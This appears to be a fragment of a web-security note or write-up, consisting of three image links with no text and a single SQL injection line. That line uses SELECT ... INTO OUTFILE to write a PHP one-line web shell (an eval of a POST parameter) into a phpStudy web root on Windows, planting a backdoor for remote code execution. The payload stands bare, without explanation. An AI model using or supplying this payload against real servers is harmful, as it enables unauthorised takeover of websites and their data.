 select '<?php @eval($_POST[junjie]);?>' into outfile 'C:\\phpStudy\\PHPTutorial\\WWW\\junjie.php';#